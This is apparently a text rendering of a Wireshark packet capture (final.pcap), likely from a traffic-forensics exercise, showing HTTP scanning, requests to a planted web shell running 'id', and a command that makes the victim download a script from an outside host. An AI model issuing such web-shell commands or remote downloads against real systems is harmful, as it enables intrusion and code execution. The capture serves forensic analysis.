 final.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
开始(S) 停止(T) 重新开始(R) 选项 打开(O) 保存(S) 关闭(C) 重新加载(R) 查找分组(F)… 前一分组 下一分组 转至分组… 首个分组 最新分组 实时捕获时自动滚动(V) 着色分组列表 »
http
No. Time Source Destination Protocol Length Info
24825 2023-07-22 19:22:19.097581 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24829 2023-07-22 19:22:19.097773 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24832 2023-07-22 19:22:19.100747 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24835 2023-07-22 19:22:19.102587 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24838 2023-07-22 19:22:19.103642 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24842 2023-07-22 19:22:19.103977 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24843 2023-07-22 19:22:19.103979 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24847 2023-07-22 19:22:19.105457 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24850 2023-07-22 19:22:19.105904 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24853 2023-07-22 19:22:19.106350 172.17.0.2 172.17.0.1 HTTP/JSON 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
25280 2023-07-22 19:23:19.725879 172.17.0.1 172.17.0.2 HTTP 147 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urle…
25284 2023-07-22 19:23:19.823881 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25294 2023-07-22 19:23:19.833864 172.17.0.1 172.17.0.2 HTTP 764 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urle…
25298 2023-07-22 19:23:19.838513 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25308 2023-07-22 19:23:22.851073 172.17.0.1 172.17.0.2 HTTP 278 GET /helloworld/greeting HTTP/1.1
25312 2023-07-22 19:23:22.853015 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25320 2023-07-22 19:23:23.864259 172.17.0.1 172.17.0.2 HTTP 383 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urle…
25324 2023-07-22 19:23:23.866479 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25434 2023-07-22 19:23:32.918747 172.17.0.1 172.17.0.2 HTTP 479 GET /shell.jsp?cmd=id HTTP/1.1
25436 2023-07-22 19:23:34.092397 172.17.0.2 172.17.0.1 HTTP 2362 HTTP/1.1 200 (text/html)
25542 2023-07-22 19:23:46.239861 172.17.0.1 172.17.0.2 HTTP 511 GET /shell.jsp?cmd=wget%20192.168.43.128:8080/bbbb.sh HTTP/1.1
25547 2023-07-22 19:23:46.328950 172.17.0.2 192.168.43.128 HTTP 205 GET /bbbb.sh HTTP/1.1
Frame 94: 181 bytes on wire (1448 bits), 181 bytes captured (1448 bits)
Ethernet II, Src: 02:42:a8:63:12:80 (02:42:a8:63:12:80), Dst: 02:42:ac:11:00:02
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 47752, Dst Port: 8080, Seq: 1, Ack: 1,
Hypertext Transfer Protocol
0000 02 42 ac 11 00 02 02 42 a8 63 12 80 08 00 45 00 ·B·····B ·c····E·
0010 00 a7 35 8c 40 00 40 06 ac 9f ac 11 00 01 ac 11 ··5·@·@· ········
0020 00 02 ba 88 1f 90 ef 39 5a b6 96 2f 65 b7 80 18 ·······9 Z··/e···
0030 02 00 58 bf 00 00 01 01 08 0a c7 73 7e 9d ed 28 ··X····· ···s~··(
0040 fc c7 47 45 54 20 2f 68 65 6c 6c 6f 77 6f 72 6c ··GET /h elloworl
0050 64 2f 61 72 74 69 63 6c 65 20 48 54 54 50 2f 31 d/articl e HTTP/1
0060 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 .1··Host : 192.16
0070 38 2e 31 31 36 2e 31 35 39 3a 38 30 38 30 0d 0a 8.116.15 9:8080··
Hypertext Transfer Protocol: Protocol 分组: 26607 · 已显示: 11312 (42.5%) 配置: Default